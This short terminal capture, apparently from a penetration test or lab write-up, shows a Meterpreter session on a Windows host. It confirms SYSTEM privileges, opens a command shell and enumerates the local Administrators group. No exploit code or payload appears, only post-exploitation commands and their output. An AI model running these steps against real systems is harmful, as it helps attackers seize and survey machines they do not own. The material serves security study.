 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 4736 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1457]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net localgroup Administrators
net localgroup Administrators
Alias name     Administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
admin
Administrator
The command completed successfully.
C:\Windows\system32>